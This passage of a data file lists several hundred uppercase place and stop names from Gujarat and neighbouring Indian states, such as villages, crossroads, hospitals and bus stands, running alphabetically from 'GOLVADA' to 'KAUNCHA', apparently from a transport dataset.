"GOLVADA",
"GONDAL",
"GONDAL BYPASS",
"GONDAL COLLEGE CHOWK",
"GONDAL UMBADA X",
"GONDAL VIHIR AHW",
"GONDAL X",
"GONDALROD CARCAL RJT",
"GOP JMN",
"GOPAL GRAM",
"GOPAL NAGAR",
"GOPALGADH",
"GOPALPURA",
"GOPALPURA RJP",
"GOPIGUNJ UP",
"GOPNATH",
"GORA PRANTIJ",
"GORA KVDY",
"GORA X",
"GORAD",
"GORAD DANTA",
"GORAD MSN",
"GORADA",
"GORADK GDHS",
"GORAJ",
"GORAJ CHOKADI",
"GORAJ MUNI ASHRAM",
"GORAJ MUNIASHRAM",
"GORAKH MADHI SOMNATH",
"GORAKHADA",
"GORAKHMADHI",
"GORAKHVADA AML",
"GORAL",
"GORAL IDR",
"GORAS",
"GOREGAON EAST POLICE STN.",
"GOREJ",
"GOREL",
"GORIVIYALI",
"GORIVIYALI BHESAN",
"GORKHADI",
"GORSAR MDVPR",
"GORVA",
"GORVIYALI",
"GORVIYALI BHENSAN",
"GOSA",
"GOSA PBR",
"GOSAN",
"GOTA KAMPA",
"GOTA-X ABD",
"GOTAKAMPA KHDM",
"GOTANA",
"GOTAPUR",
"GOTAPUR BYD",
"GOTARKA",
"GOTHADA",
"GOTHAVA",
"GOTHDA",
"GOTHDA",
"GOTHIB SPR",
"GOVADA BORDER",
"GOVADA BRODER",
"GOVALI",
"GOVERNMENT QUARTERS",
"GOVIDPARA",
"GOVINDPAR",
"GOVINDPAR ROAD RPR",
"GOVINDPURA",
"GOYANDI",
"GOYERSAMA MDR",
"GOZARIA",
"GSFC TOWN",
"GSFC TOWN",
"GUDA",
"GUDALAX(GODAL)",
"GUDEL",
"GUDGAON HR",
"GUDTHAR NLY",
"GUGAL",
"GUHER LKPT",
"GUHI",
"GUJARAT BODAR",
"GUJARAT GAS CIRCLE SRT",
"GUJARAT PETROL PUMP",
"GUJARAT POWER COLLEGE MEVAD",
"GUJRAT BORDER",
"GULABGANJ RJ",
"GULABNAGAR JMN",
"GULABPURA",
"GULAMBA MH",
"GULBAR",
"GULVANI",
"GUMANDEV",
"GUMANDEV TEMPALE",
"GUNATITPUR",
"GUNCHHADI",
"GUNCHHALI",
"GUNDA",
"GUNDALA",
"GUNDALA GDD",
"GUNDALA MUNDRA",
"GUNDARAN",
"GUNDARANI",
"GUNDARASAN",
"GUNDARASAN VJP",
"GUNDARI",
"GUNDARI BORDER",
"GUNDARIBODAR RJ",
"GUNDASARA",
"GUNDASARI",
"GUNDAVADI",
"GUNDAWALI ANDHERI EAST",
"GUNDI",
"GUNDI ARNEJ",
"GUNDICHA",
"GUNDIYA",
"GUNDIYA TLD",
"GUNDIYALI",
"GUNDIYARI MDV",
"GUNDRAN",
"GUNDRASAN",
"GUNEJ/GUNDOJ",
"GUNERI",
"GUNERI LKPT",
"GUNGAN",
"GUNGARDI",
"GUNJ RJ",
"GUNJA",
"GUNJALA",
"GUNJAN X VAPI",
"GUNJAR",
"GUNKHADI",
"GUNMA",
"GUNMA MNS",
"GUNVADI",
"GURGADH DWK",
"GURUKUL MDV",
"GURUKUL NVS",
"GUTAL",
"GYANPITH",
"HA PIPALIYA VSVD",
"HAATHAB",
"HABUKAVAD",
"HABUKVAD",
"HADAD",
"HADALA BGR",
"HADAMATIYA PA",
"HADATODA",
"HADIDA SKD",
"HADIYANA JMN",
"HADIYOL",
"HADIYOL HMT",
"HADLA RJT",
"HADMADIYA",
"HADMADIYA JAMKANDORNA",
"HADMAT KHUNTA",
"HADMAT ZLD",
"HADMATIYA",
"HADMATIYA VISAVADAR",
"HADMATKHUNTA",
"HADOD LWD",
"HADOL",
"HADOL SATALASANA",
"HAIDARPURA",
"HAIJARABAD",
"HAJAIVADI MDV",
"HAJAMCHORA",
"HAJAPAR NLY",
"HAJIPAR GHANA",
"HAJIPIR",
"HAJIPIR NKT",
"HAJIPUR",
"HAJIRA",
"HAKUMATISARAVANIYA",
"HALAPAR GAM MDV",
"HALAR VADI",
"HALARA BHC",
"HALBAINA PAHADIYA",
"HALBAINA PAHADIYA MDS",
"HALDAR",
"HALDAR",
"HALDARI",
"HALDARVAS",
"HALDARVAS CHOKADI",
"HALDARVAS CHOKDI",
"HALDARVAS X",
"HALDARVAS(KHEDA)",
"HALDARVAS(MAHUDHA)",
"HALDHARI",
"HALDHARVAS X",
"HALISA",
"HALISA DGM",
"HALOL",
"HALVAD",
"HALVAD ROAD",
"HAMIDPUR",
"HAMIDPURA",
"HAMIRPAR",
"HAMPAR",
"HANJARAPAR KBL",
"HANJIYA VANDH",
"HANMATMAL",
"HANOL PLT",
"HANSALPUR",
"HANSALPUR X",
"HANSAPUR",
"HANSAPURA",
"HANSOT",
"HANUMAN NAGAR BHJ",
"HANUMAN TEKRI",
"HANUMANGADH",
"HANUMANGARH",
"HANUMANJI RJ",
"HANUMANKHIJADIYA",
"HANUMANMADHI",
"HANUMANPUR KHAMBHA",
"HANUMANT HOSPITAL",
"HANUMANT HOSPITAL MAHUVA",
"HANUMANT HOSPITAL VAYA MAHUVA",
"HARAKHJINA MUVADA",
"HARBATIYADI",
"HARDESAN",
"HARIDWAR UK",
"HARIJ",
"HARIJ VAY PATAN",
"HARIJANVAS MOTHADA NKT",
"HARIPAR",
"HARIPAR",
"HARIPAR (SOLT)",
"HARIPAR AML",
"HARIPAR MRV",
"HARIPAR NKT",
"HARIPURA",
"HARIPURA",
"HARIPURA X",
"HARIPURA (RJP)",
"HARIPURA BHJ",
"HARIYANA",
"HARIYANA DELHI BORDER",
"HARIYANA PUNJAB BORDER",
"HARIYASAN",
"HARKHAPURA",
"HARMATIYADA",
"HARNAHODA",
"HARNAHODA MNS",
"HARSAD",
"HARSHAD",
"HARSHAD PBR",
"HARSHAD ROAD",
"HARSIDDHR/D",
"HARSOL",
"HARSOLI",
"HARSURPUR DEVADIYA",
"HARSURPUR DEVALIYA",
"HARUDI LKPT",
"HASALPUR BCH",
"HASANNAGAR",
"HASAPUR",
"HASNAPUR VISAVADAR",
"HASNAPUR(JUNAGADH)",
"HASNAPUR(MANGROL)",
"HASTGIRI",
"HATADI MDR",
"HATADI ROAD MDR",
"HATED",
"HATESWER MANDIR",
"HATHAB (AKWADA)",
"HATHAB NALI",
"HATHAJ",
"HATHASANI",
"HATHIGADH",
"HATHILAVAV",
"HATHIPURA",
"HATHIPURA MDS",
"HATHIPURA VJP",
"HATHIYA",
"HATHIYA BLD",
"HATHNOLI",
"HATHSANI",
"HATHSANI (GHETI)",
"HATHSHANI",
"HATHUKA",
"HATHURAN",
"HEAVANPARK",
"HEBATPUR",
"HEDO",
"HEIJRABAD",
"HELMET CIRCLE ABD",
"HELODAR",
"HELODAR MALPUR",
"HELODAR ",
"HEMAL UNA",
"HEMRAJPURA",
"HERANJ",
"HEYDRI",
"HIDOLIYA PATIYA",
"HILOL",
"HIMATNAGAR BUS STAND",
"HIMATNAGAR LAT",
"HIMATNAGAR MAHETAPURA",
"HIMATNAGAR PANPUR CHOKDI",
"HIMATNAGAR RTO CIRCUL",
"HIMATNAGAR SABAR DAIRY",
"HIMATNAGAR SAHAKARI JIN CHOKDI",
"HIMATNAGARLAT",
"HIMATPUR",
"HIMMATNAGA",
"HIMMATNAGAR",
"HIMMATPURA",
"HIMMATPURA MNS",
"HINDOLIYA RJL",
"HINGALLA",
"HINGALLA X",
"HINGLAJPURA",
"HINGLOT",
"HIPAVADALI SLN",
"HIRANVEL",
"HIRAPAR",
"HIRAPAR NKT",
"HIRAPAR ROAD BHJ",
"HIRAPUR",
"HIRAPUR -X",
"HIRASAR",
"HIRAT",
"HIRAVA",
"HIRPURA",
"HIRPURA RJ",
"HIRPURA VJP",
"HIRVANI",
"HISOR",
"HJD COLLAGE",
"HJD COLLAGE KERA",
"HOLICHAKALA",
"HOLICHAKLA",
"HOSPITAL KBL",
"HOSPITAL MDV",
"HOSPITAL MNV",
"HOTALPUR",
"HOTHI VANDH NLY",
"HRIPAR (SOLT)",
"HUMBAPADA",
"HUMRAN",
"HUNDA DMP",
"HUNJ",
"HUNJ HMT",
"HUSENABAD",
"ICCHANAMUVADA",
"IDAR",
"IFFCO IND. GDDM",
"ILAV",
"ILAV",
"ILAV FATA",
"ILLAISA",
"ILLOL",
"ILOL HMT",
"ILORA",
"INCOME TAX ABD",
"INCOMETAX",
"INCOMETEX",
"INCOMTEX",
"INDAPUR MH",
"INDARPURA",
"INDARVA",
"INDERACARCAL 150FT ROAD",
"INDIA COLONY",
"INDIRA COLLEGE WAKAD",
"INDORE AIMS HOSPITAL MP",
"INDORE BADA GANPATI MP",
"INDORE KASTUR TALKIES",
"INDORE KHAJARANA CHORAHA MP",
"INDORE MARI MATA CHOROYA MP",
"INDORE PIPALIYA CHORAHA MP",
"INDORE RADISON HOTEL MP",
"INDORE RAJIV GANDHI CHORAHA MP",
"INDORE TIN IMBALI CHORAHA MP",
"INDORE VIJAYNAGAR CHORAHA MP",
"INDORE-MP",
"INDRA",
"INDRAJPUR",
"INDRAJPUR PRJ",
"INDRAN",
"INDRAN BYD",
"INDRANA",
"INDRAPURA",
"INDUCTOTHERM",
"INGOLI",
"INGORALA",
"INGORALA AML",
"INGORALA CHL",
"INGROLA",
"INSPECTION BANGLOW",
"INTALA",
"INTALA JUNAGADH",
"INTVAD",
"IPCL-DAHEJ",
"IQBALGADH",
"ISAKPURA",
"ISANPUR",
"ISANPUR ABD",
"ISANPUR ABD DODIA",
"ISANPUR MOTA",
"ISANPUR(BARDOLI)",
"ISANPUR(JAMBUSAR)",
"ISARA",
"ISARI",
"ISARI",
"ISARI HATHIPURA",
"ISARVA",
"ISDAR",
"ISHANPOR",
"ISHRA",
"ISHVARIYA",
"ISHVARIYA VISAVADAR",
"ISHVARNAGAR",
"ISHWARIYA",
"ISHWARPURA",
"ISHWARPURA KAMPA IDR",
"ISHWARPURA KUMPA",
"ISLAMPUR",
"ISORIYA",
"ISRA",
"ISRA(KESHOD)",
"ISRA(UPLETA)",
"ISVARIYA",
"ITADA RJ",
"ITADARA",
"ITADARA MNS",
"ITADI",
"ITADI MDS",
"ITALI",
"ITALI MENDARDA",
"ITAVA",
"ITI",
"ITI BYD",
"ITI HMT",
"ITODA",
"ITVAYA",
"ITWAI",
"JABALAPUR MDR",
"JABIDA",
"JABUDI",
"JABUDI CHAKAR",
"JADAKALA",
"JADARA",
"JADAVPUR",
"JADAY NKT",
"JADERANA SCHOOL",
"JADESHWAR X BHARUCH",
"JADESVAR",
"JADI RAILWAY SATION",
"JADI RAILWAY STATION",
"JADI RANA SCHOOL",
"JADI SIMBAL",
"JADI SIMBAL KHDM",
"JADIRANA BORDER",
"JADIRANA SCHOOL",
"JADIYALI",
"JADIYANA",
"JADIYAPIR",
"JADODHAR NKT",
"JADSA",
"JADSA BAIF",
"JAFARABAD",
"JAFARGANJ",
"JAFARIPURA",
"JAFARPURA",
"JAFRABAD",
"JAGADIYA",
"JAGADIYA",
"JAGANA",
"JAGESHWAR PORT",
"JAGESHWAR X",
"JAGESWAR PORT",
"JAGNATHPURA",
"JAGNNATHPURA",
"JAGTAP DAIRY",
"JAGUDAN",
"JAGVAD ATK",
"JAGYA ROAD RPR",
"JAHALI",
"JAHANGIRPURA",
"JAHURPARA",
"JAIN ASHRAM MDV",
"JAIPUR",
"JAJASAR",
"JAKATNAKA UNA",
"JAKHADA",
"JAKHALA",
"JAKHANIYA ROAD MDV",
"JAKHAR ROAD",
"JAKHAU",
"JAKHAU SALT",
"JAKHOTRA",
"JAKHU SOLT",
"JAKOTRA",
"JALAI",
"JALALPORE",
"JALALPURA",
"JALAMPUR",
"JALAMPUR DHANSURA",
"JALAMPURA",
"JALANA ROAD",
"JALANG BEREH",
"JALANI MUVADI",
"JALAY",
"JALGAON FATA MH",
"JALGOAN",
"JALISANA",
"JALIYA",
"JALIYA AML",
"JALIYA GRD",
"JALIYA PANARDA",
"JALIYA PANSADA",
"JALJIVADI",
"JALJIVDI",
"JALODAR",
"JALODARA",
"JALONDAR",
"JALOR",
"JALOTRA",
"JALOTRA PLN",
"JALOYA",
"JALUND",
"JALUNDH KHAMBHAT",
"JALUNDRA MOTA",
"JAM JODHPUR BAVISHI KOTADA",
"JAM KANDORNA",
"JAMAGAR",
"JAMAGEN",
"JAMAMBARDI",
"JAMANAPUR",
"JAMANIA",
"JAMANPADA",
"JAMANVADO LKPT",
"JAMANVAV",
"JAMAVALI",
"JAMBA",
"JAMBADI",
"JAMBIDA",
"JAMBUA",
"JAMBUDA",
"JAMBUDA JMN",
"JAMBUDA ROAD JMN",
"JAMBUDA(JAMNAGAR)",
"JAMBUDA(RAJKOT)",
"JAMBUDI HMT",
"JAMBUDI(BHILODA)",
"JAMBUDI(LIMBADI)",
"JAMBUGAM",
"JAMBUGHODA",
"JAMBULI",
"JAMBUSAR",
"JAMDADAR",
"JAMGADH",
"JAMGADH MEGHRAJ",
"JAMIYAPURA",
"JAMJODHPUR",
"JAMKHAMBHALIYA",
"JAMKIBORDAR",
"JAMKIBORDER",
"JAMLA",
"JAMLA MNS",
"JAMLAPADA",
"JAMLI",
"JAMMEH KUNDA",
"JAMNAGAR",
"JAMNAGAR DARBARGADH",
"JAMNAGAR GREEN CITY",
"JAMNAGAR KHODIYAR COLONY",
"JAMNAGAR PAVAN CHAKKI",
"JAMNAGAR SAMARPAN HOSPITAL",
"JAMNAGAR VICTORIA POINT",
"JAMNAPUR(KALOL MSN)",
"JAMNAPUR(MEHSANA)",
"JAMNAVAD DRJ",
"JAMPAR",
"JAMRALA DSA",
"JAMSAR",
"JAMTHA",
"JAMTHA DHANSURA",
"JAMTHDA ROAD",
"JAMVADA",
"JAMVADI",
"JAMVALA",
"JAMVALA GIR",
"JAMVALI(JAMNAGAR)",
"JAMVALI(KESHOD)",
"JANAKPAR MDV",
"JANAN",
"JANAND",
"JANGAR BRC",
"JANGLESHWAR MDV",
"JANGLI",
"JANGRAL DSA",
"JANGWAD JSD",
"JANIVADLA",
"JANJAN BURREH",
"JANJMER",
"JANOD",
"JANTA X",
"JANTRAL",
"JANTRAL VJP",
"JANTRAN",
"JANTRAN",
"JANVE MH",
"JARADA MEGHRAJ",
"JARAKHIYA",
"JARENG",
"JARGALI",
"JARIYA",
"JARKHIYA",
"JAROD",
"JASALPUR",
"JASAMTGADH",
"JASAPAR",
"JASAPAR ROAD NLY",
"JASAPUR",
"JASAPUR DRJ",
"JASAPUR GIR",
"JASDA",
"JASDAN",
"JASHADHAR UNA",
"JASHANPUR",
"JASHANPUR TLD",
"JASHODA CHOKDI",
"JASHODA CHOWKADI",
"JASHODANAGAR",
"JASHVANT GADH RJ",
"JASKA",
"JASMATPAR",
"JASODA X ABD",
"JASODANAGAR",
"JASPARA",
"JASPUR",
"JASPURIYA",
"JASUNA MUVADA",
"JASUPURA",
"JASVANTPURA DHANSURA",
"JASWANTPURA",
"JASWANTPURA(BAYAD)",
"JASWANTPURA(PALANPUR)",
"JATAVADA RPR",
"JATAVIRA NKT",
"JATRODA",
"JATVADH BHJ",
"JATVARI VANDH",
"JAVAHAR ROAD MDV",
"JAVAL",
"JAVAL RUPAVATI",
"JAVANGADH",
"JAVARPUR MDV",
"JAVOL",
"JAWAHAR NAGAR",
"JAYGARVI",
"JAYLA ROAD",
"JEETNAGAR",
"JEJAD",
"JENAL",
"JEPAR",
"JEPUR",
"JERDA DSA",
"JESADA",
"JESAL",
"JESALMER",
"JESANGPURA",
"JESAR",
"JESAR(MAHUVA)",
"JESAR(TALAJA)",
"JESAVADA",
"JESAVADA DHD",
"JESDA",
"JESHINGPURA SHIVAJI CHOWK",
"JESHPOR",
"JESHPURA",
"JESINGPURA SHIVAJI CHOWK",
"JESINGPURA VYARA",
"JESOLA",
"JESPOR",
"JETADA",
"JETALSAR",
"JETALVASANA",
"JETALVASNA",
"JETAPAR",
"JETAPUR",
"JETDA",
"JETHASARI ROAD RPR",
"JETHIYAVADAR",
"JETHOLI",
"JETPAR",
"JETPAR",
"JETPOR",
"JETPOR",
"JETPUR",
"JETPUR JEPUR",
"JETPUR PAVAGADH",
"JETPUR X (RJP)",
"JEUR MH",
"JHABUA",
"JHABUA FULMAL FATAK MP",
"JHABUA MP",
"JHAGADIYA",
"JHALOD",
"JHALODA",
"JHAMBA(KAWANT)",
"JHANGRAL",
"JHANK",
"JHANK",
"JHAVDA",
"JIDAY NKT",
"JIJAY NKT",
"JIKAYALI",
"JILEYA",
"JILVANA",
"JILVASANA",
"JINAJ",
"JINDAL COMPANY",
"JINDVA",
"JINJAR",
"JINJAWADAR GDD",
"JINJAY NKT",
"JINJAY2 NKT",
"JINJUDA SKD",
"JINOD",
"JINTHRA RJ",
"JIRA",
"JIRA DHARI",
"JIRA PORT",
"JIRAGADH",
"JIRAGADH DHAR JMN JODY",
"JIRAKPUR PB",
"JIRAWALA RJ",
"JITAPUR",
"JITHRI BVN",
"JITHUDI",
"JITOD HMT",
"JITODA CHM",
"JITPUR",
"JITPUR RDN",
"JITPUR X",
"JITPURA",
"JITPURX",
"JITTOD",
"JIVANGADH",
"JIVANPUR",
"JIVANPUR MDA",
"JIVANPUR PRJ",
"JIVANVADI ABD",
"JIVAPAR",
"JIVAPAR JSD",
"JIVRAJ NA MUVADA",
"JIVRAJPARK",
"JIYAPAR ROAD",
"JKCIMENT GADH",
"JOD KAMPA",
"JODHPUR",
"JODIA",
"JODIA DANGRA ",
"JODIYA",
"JODIYA JMN",
"JODKAMPA",
"JODKAMPA IDR",
"JODNAPARA",
"JOGANI NAR",
"JOGANINAR ADPR",
"JOGVAD",
"JOGVADKANKARIA",
"JOGVEL",
"JOGWAD",
"JOJ",
"JOKHA",
"JOL",
"JOL AND",
"JOLAVA",
"JORAPUR",
"JORAPUR HMT",
"JORAPURA",
"JORAVARNAGAR",
"JORAVARPIR",
"JORAVARPIR DARGAH",
"JORAWARGADH",
"JOSHIKUVA",
"JOSHIPURA",
"JOTANA",
"JOTINGADA BTD",
"JOTIYALI",
"JUFRALI",
"JUHAPURA",
"JUJ DAM",
"JUJWA SCHOOL",
"JULARAI DYP",
"JUMARA",
"JUMSAR",
"JUMSAR BLD",
"JUNA BADALPUR",
"JUNA BADALPURA",
"JUNA BHUNIDRA",
"JUNA DEESA",
"JUNA HOUSING",
"JUNA KAKARAPAR",
"JUNA KANDLA",
"JUNA KATARIYA",
"JUNA MALAKNES",
"JUNA MANKA",
"JUNA MUVADA",
"JUNA PIPALIYA ATKT",
"JUNA RATANPUR",
"JUNA TIMBA",
"JUNA VANDARVAD",
"JUNABADALPUR",
"JUNACHAY DYP",
"JUNAGADH",
"JUNAGADH (LOCAL)",
"JUNAGADH AMRELI",
"JUNAGADH AZAD CHOK",
"JUNAGADH DOLATPARA",
"JUNAGADH GANDHI CHOWK",
"JUNAGADH MADHURAM",
"JUNAGADH MAJEVDI GATE",
"JUNAGADH MOTI BAG",
"JUNAGADH RAILWAY STATION",
"JUNAGADH SABALPUR",
"JUNAGADH SARDAR BAG",
"JUNAGADH SARDAR BAVLA",
"JUNAGADH TIMBAVADI",
"JUNAGADH(JAMJODHPUR)",
"JUNAGAM",
"JUNAMATRAVAD",
"JUNAMUVADA",
"JUNASAVAR",
"JUNAVAS",
"JUNDHA",
"JUNI CHAVAND",
"JUNI CHIRAI",
"JUNI DHARI",
"JUNI KIKVAD",
"JUNI MAHELAN",
"JUNI MENGANI",
"JUNI MORLI",
"JUNI MORLI BYD",
"JUNI SENDHANI",
"JUNI SHEDHAVI",
"JUNICHAVAND",
"JUNICHAVAND VISAVADAR",
"JUNIKIKVAD",
"JUNISENDHANI",
"JUNVAD",
"JYOTI BAG MDV NAVJIVAN",
"JYOTIBAG MERAU MDV",
"JYOTINAGAR",
"K 6",
"K 7",
"K.K.NAGAR",
"KAALOL",
"KAAVI",
"KAAVLI",
"KABASO",
"KABASO IDR",
"KABIRVAD",
"KABOKOR",
"KABRAU BHC",
"KACHALDHARA",
"KACHALDHRA",
"KACHHOL",
"KACHHOLI",
"KACHROL",
"KADA",
"KADACHALA",
"KADACHH",
"KADACHHALA",
"KADADARA",
"KADADRA",
"KADAKIYA COLLAGE",
"KADAMGIRI PLT",
"KADANA",
"KADANA COLONY",
"KADANA DEM",
"KADARAMA",
"KADAVADI",
"KADAVLI",
"KADAYA",
"KADDHARA",
"KADHAIYA",
"KADI",
"KADI BHAGYODAY HOSPITAL",
"KADI HIGHWAY",
"KADI PANJRAPOLE",
"KADIPANI",
"KADIPANI CPR",
"KADIPUR",
"KADIYA",
"KADIYA ROAD",
"KADIYALI",
"KADIYANA MRV",
"KADJODRA",
"KADMAL",
"KADOD",
"KADODARA",
"KADODARA PADARIYA XX",
"KADODARA(BHARUCH)",
"KADODARA(NAVSARI)",
"KADODRA",
"KADOLI",
"KADOLI HMT",
"KADRAMA",
"KADU SNR",
"KADULI MAHUDI",
"KADVADI",
"KADVADI MEGHRAJ",
"KADVAL",
"KADVAL",
"KADVALI",
"KADVEJ VSDA",
"KAGDADI BAGASARA",
"KAGDADI RJT",
"KAGELA VANDH",
"KAGMALA RJ",
"KAGVAD RJT",
"KAHAN",
"KAHANWADI",
"KAHODA",
"KAHODA SDP",
"KAILASHNAGAR",
"KAILASHPURI",
"KAIYARI",
"KAJARDI",
"KAJDI",
"KAJIYAWADA GDR",
"KAJODARA",
"KAJODRA",
"KAKAD KHILA",
"KAKADKOPAR",
"KAKADVA",
"KAKADVEL",
"KAKANBOR",
"KAKANBORA",
"KAKANBORA KHDM",
"KAKANPUR",
"KAKAR",
"KAKARADUNGRI",
"KAKARAVA",
"KAKARI",
"KAKARKHAD",
"KAKARPADA",
"KAKOSHI",
"KAKRADUNGARI",
"KAKRAPAR",
"KAKRAPAR COL SRT",
"KAKRAPAR SRT",
"KALA DUNGAR",
"KALAAMBA",
"KALAI",
"KALAI X",
"KALAJI",
"KALAJINA MUVADA",
"KALAK",
"KALAKATA FARM",
"KALAM",
"KALAMKUI(BARDOLI)",
"KALAMKUI(MANDVI (SRT))",
"KALAMKUI(SONGADH)",
"KALAMKUVA",
"KALANA",
"KALARANI KVNT",
"KALARI",
"KALARIA NAVA",
"KALARIYA",
"KALASAR",
"KALAVAD",
"KALAVAD JMN",
"KALAY",
"KALAY X",
"KALAYANPURA",
"KALCHHAVAD",
"KALCHHAVAD POSHINA",
"KALEDA",
"KALESAR",
"KALGAM",
"KALI DUNGARI",
"KALI TALAI",
"KALIAKUVA",
"KALIBEL",
"KALIBEL AHWA",
"KALIKUND",
"KALINDRI",
"KALINZARA RJ",
"KALITALAI",
"KALIVEJI",
"KALIYA KUVA(BALASINOR)",
"KALIYA KUVA(MODASA)",
"KALIYA KUWA",
"KALIYAKUVA LWD",
"KALIYAKUVA RJ BORDAR",
"KALIYANPUR",
"KALIYARI",
"KALIYAVAD",
"KALKATABAG MDV",
"KALLA",
"KALMEGHADA",
"KALMEGHDA",
"KALMKUAI",
"KALOL CHANDRASAN",
"KALOL CHHATRAL X",
"KALOL MSN",
"KALOL ST WORK SHOP",
"KALOLI",
"KALSAR",
"KALUJINA MUVADA",
"KALUNDI",
"KALUPUR",
"KALWADA CHOKDI",
"KALYAN RJ",
"KALYANPAR",
"KALYANPAR",
"KALYANPAR RPR",
"KALYANPUR",
"KALYANPUR",
"KALYANPURA",
"KALYANPURA(PALLI)",
"KAMADHIYA",
"KAMAGUNA",
"KAMALAPUR",
"KAMALATAV",
"KAMALPUR",
"KAMALPUR GAM",
"KAMALPUR VADNAGAR",
"KAMALPUR(MEHSANA)",
"KAMALPUR(VIJAPUR)",
"KAMALPURA",
"KAMALPURGAM",
"KAMARKOTDA",
"KAMATALAV",
"KAMATIYA SRT",
"KAMBHA",
"KAMBHAT",
"KAMBOI HRJ",
"KAMBOI JSR",
"KAMBOI SHIHORI",
"KAMBOLA",
"KAMBOLI",
"KAMBOPA",
"KAMIGADH",
"KAMIJALA",
"KAMLA BAG PBR",
"KAMLAPUR",
"KAMLI",
"KAMLI UNJ",
"KAMLIWADA",
"KAMODA",
"KAMODIYA",
"KAMOTHE",
"KAMREJ",
"KAMREJ TOLL",
"KAMROLI",
"KANADAR",
"KANADAR BLD",
"KANAKPAR (COLLEGE)",
"KANAKPAR BHJ",
"KANAL",
"KANAL DHANSURA",
"KANAPAR",
"KANASAR",
"KANAVADALA",
"KANAVADALA JMN",
"KANAVADALA VISAVADAR",
"KANAVADLA",
"KANAVADLA JETPUR",
"KANAYADA",
"KANBHA SWAMINARAYAN GURUKUL",
"KANBHAI",
"KANBHI",
"KANBHI PARDI",
"KANBIPITHA",
"KANBUDI",
"KANCHANPARI",
"KANCHANPURA",
"KANDA",
"KANDAGARA MDR",
"KANDAGARA ROAD",
"KANDARI HIGHWAY",
"KANDHAY NKT",
"KANDHERAI CHOKI MDV",
"KANDHROTI",
"KANDOLPADA",
"KANDORANA",
"KANDORNA",
"KANDVA",
"KANEDIYA",
"KANERA",
"KANERA MALPUR",
"KANERI",
"KANESAR X LWD",
"KANESARA",
"KANGARI",
"KANGVAI(BARDOLI)",
"KANGVAI(NAVSARI)",
"KANGVI",
"KANHAD",
"KANI CHOKDI",
"KANIJ",
"KANIPUR",
"KANISHA",
"KANIYET",
"KANIYOL",
"KANIYOL HMT",
"KANIZ",
"KANJAN RANCHHOD",
"KANJARA",
"KANJARA ROAD",
"KANJARA ROAD",
"KANJARADA",
"KANJARDA",
"KANJAT",
"KANJAV",
"KANJETA",
"KANJETA BARIYA",
"KANJOTAR",
"KANKAI",
"KANKAI DRJ",
"KANKAI VISHAVDAR",
"KANKAPURA",
"KANKARIYA",
"KANKASIYA",
"KANKASIYA CHOKADI ZALOD",
"KANKASIYA ZLD",
"KANKAVA",
"KANKAVATI NLY",
"KANKAWALI MH",
"KANKOT",
"KANKPAR NLY",
"KANMER",
"KANODA",
"KANODAR",
"KANOJ ROAD",
"KANOSAN",
"KANOTHHI ROAD",
"KANOTHI",
"KANPAR",
"KANPUR",
"KANPUR UP",
"KANPURA",
"KANSA",
"KANSA PTN",
"KANSA VNG",
"KANSALI",
"KANSARAKUI",
"KANSARIYA",
"KANT",
"KANTA SHAYAN",
"KANTALA",
"KANTHARAVI",
"KANTHARIYA",
"KANTHARIYA",
"KANTHARPUR",
"KANTHKOT",
"KANTHRAVI",
"KANTHRAVI MSN",
"KANTI",
"KANTIFALIA",
"KANTIFALIYA",
"KANTIPADA",
"KANTIYAJAL",
"KANTIYAJAL",
"KANTRODI",
"KANTU",
"KANYA CHHATRALAY",
"KANYABE",
"KANZAT(KHAMBHAT)",
"KANZAT(PETLAD)",
"KAPAADWANJ",
"KAPADAVNJ",
"KAPADIA",
"KAPADIYA",
"KAPADVANJ",
"KAPADWANJ",
"KAPALSADI",
"KAPARADA DMP",
"KAPARAPUR",
"KAPARDI",
"KAPARUPUR",
"KAPASI",
"KAPASIYA",
"KAPRA",
"KAPRA DSA",
"KAPRADA",
"KAPRALI",
"KAPRALI DABHOI",
"KAPRALI X",
"KAPRUPUR",
"KAPSAN RJ",
"KAPURA",
"KAPURAI X",
"KAPURASHI",
"KAPURASHI ROAD",
"KAPURIYA X",
"KARABHUNGA",
"KARACHAKA",
"KARAD MH",
"KARAGOGA MDR",
"KARAJALA",
"KARAJVERI DMP",
"KARAJWANT",
"KARAKHADI",
"KARAKTHAL",
"KARAMADI",
"KARAMASAD",
"KARAMBELI VPI",
"KARAMSAD",
"KARAMSAD AND",
"KARAMSAD MEDIKAL",
"KARANJA MH",
"KARANJALI MH",
"KARANJKHED",
"KARANTA",
"KARATALAV NLY",
"KARAYA",
"KARCHELIA SRT",
"KARDEJ",
"KARDEJ",
"KARDEJ BVN",
"KARELA",
"KARELAGAM",
"KARELI",
"KARENA",
"KARIYANA",
"KARIYANI BRW",
"KARJALA",
"KARJAN",
"KARJAN CROSS - HIGHWAY",
"KARJAN DAM",
"KARJAN MIYAGAM CHOKDI",
"KARJISAN",
"KARJODRA DGM",
"KARJUN",
"KARKATHAL",
"KARKHADI",
"KARLA",
"KARLA-BILA",
"KARLI",
"KARLI VNG",
"KARMAD",
"KARMADI",
"KARMALA MH",
"KARMALI",
"KARMALKOTADA",
"KARMALKOTDA",
"KARMARKOTDA",
"KARMCHARINAGAR",
"KARNAL HR",
"KARNALA",
"KARNALI DBH",
"KARNARI(DABHOI)",
"KARNARI(KARJAN)",
"KARNASAR",
"KARNKAJ AML",
"KAROD",
"KARODA",
"KAROLI",
"KAROTI RJ",
"KARSAN",
"KARSANGADH",
"KARSANGADH MENDARADA",
"KARSANPURA",
"KARUTHA",
"KARVAD",
"KARVAI DITWAS",
"KARVAN",
"KASAD",
"KASALPUR",
"KASAVI",
"KASBARA",
"KASHDA",
"KASHIPURA(CHAMARWADA)",
"KASOR",
"KASS WOLLOF",
"KASTAM ROAD",
"KASUMBA",
"KASVA",
"KASVA SAMNI",
"KASVADA",
"KASVAV",
"KASVI",
"KATARA",
"KATARGAM SRT",
"KATARIYA",
"KATARIYA ROAD SAMKHIYARI",
"KATARVA",
"KATASVAN",
"KATAV",
"KATAV RDN",
"KATESHWER LKPT",
"KATHALAL",
"KATHALALA X",
"KATHALALA X",
"KATHANA",
"KATHANA BEEF",
"KATHAVADA",
"KATHDA",
"KATHI",
"KATHIVADA",
"KATHIYA KHAD",
"KATHLA THANA",
"KATHLAL",
"KATHLAL X",
"KATHODRA",
"KATHODRA",
"KATHOL",
"KATHOLIYA",
"KATHOR",
"KATHWADA",
"KATKUI",
"KATKUVA",
"KATKUVA MALPUR",
"KATOSAN",
"KATOSAN ROAD",
"KATPAR",
"KATPER",
"KATPOR",
"KATPUR",
"KATRA SDP",
"KATRODI",
"KATUDA",
"KATUDACRD",
"KATWARA",
"KAUKA",
"KAUKA - DHOLKA",
"KAUKA - GANOL",
"KAUNCHA",
